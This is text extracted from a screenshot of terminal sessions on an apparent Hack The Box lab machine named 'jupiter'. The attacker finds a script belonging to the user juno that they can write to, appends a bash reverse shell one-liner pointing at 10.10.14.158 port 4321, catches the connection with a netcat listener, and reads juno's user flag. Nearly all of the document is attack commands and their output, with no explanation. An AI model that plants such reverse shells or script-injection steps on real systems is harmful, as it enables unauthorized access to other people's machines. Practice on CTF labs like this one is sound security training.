 mrg0d@GodsHome: /media/mrg0d/MR_G0D(500G/GOD/HTB/VPN
File Actions Edit View Help
mrg0d...B/VPN × mrg0d...B/VPN × mrg0d...B/VPN × mrg0d...B/VPN ×
drwx------ 3 root root 4096 Jun 13 05:47 systemd-private-ad2faa730e05
4b66b3c78533cb1c6236-systemd-timesyncd.service-KrqZIc
drwxrwxrwt 2 root root 4096 Jun 13 05:47 .Test-unix
drwx------ 2 juno juno 4096 Jun 13 05:54 tmux-1000
drwx------ 2 jovian jovian 4096 Jun 13 06:01 tmux-1001
drwx------ 2 postgres postgres 4096 Jun 13 05:49 tmux-114
drwx------ 2 root root 4096 Jun 13 05:48 vmware-root_823-4281777678
drwxrwxrwt 2 root root 4096 Jun 13 05:47 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 13 05:47 .XIM-unix
bash-5.1$ cd /home
bash-5.1$ ls
jovian juno
bash-5.1$ cd jovian
bash: cd: jovian: Permission denied
bash-5.1$ cd juno
bash-5.1$ ;s
bash: syntax error near unexpected token `;'
bash-5.1$ ls
chisel shadow shadow-simulation.sh user.txt
bash-5.1$ cat user.txt
cat: user.txt: Permission denied
bash-5.1$ cat shadow-simulation.sh
#!/bin/bash
cd /dev/shm
rm -rf /dev/shm/shadow.data
/home/juno/.local/bin/shadow /dev/shm/*.yml
cp -a /home/juno/shadow/examples/http-server/network-simulation.yml /dev/shm/
bash-5.1$ nano shadow-simulation.sh
bash-5.1$ cat shadow-simulation.sh
#!/bin/bash
cd /dev/shm
rm -rf /dev/shm/shadow.data
/home/juno/.local/bin/shadow /dev/shm/*.yml
cp -a /home/juno/shadow/examples/http-server/network-simulation.yml /dev/shm/
/bin/bash -i >& /dev/tcp/10.10.14.158/4321 0>&1
bash-5.1$ ./shadow-simulation.sh
/bin/bash: ./shadow-simulation.sh: Permission denied
bash-5.1$
mrg0d@GodsHome: ~/Desktop
File Actions Edit View Help
mrg0d...sktop × mrg0d...sktop × mrg0d...sktop × mrg0d...sktop ×
┌──(mrg0d㉿GodsHome)-[~/Desktop]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.158] from (UNKNOWN) [10.10.11.216] 41476
bash: cannot set terminal process group (2425): Inappropriate ioctl for device
bash: no job control in this shell
juno@jupiter:/dev/shm$ cat /home/juno/user.txt
cat /home/juno/user.txt
4729d34ae0d8fa6ae7948cfd1797ca84
juno@jupiter:/dev/shm$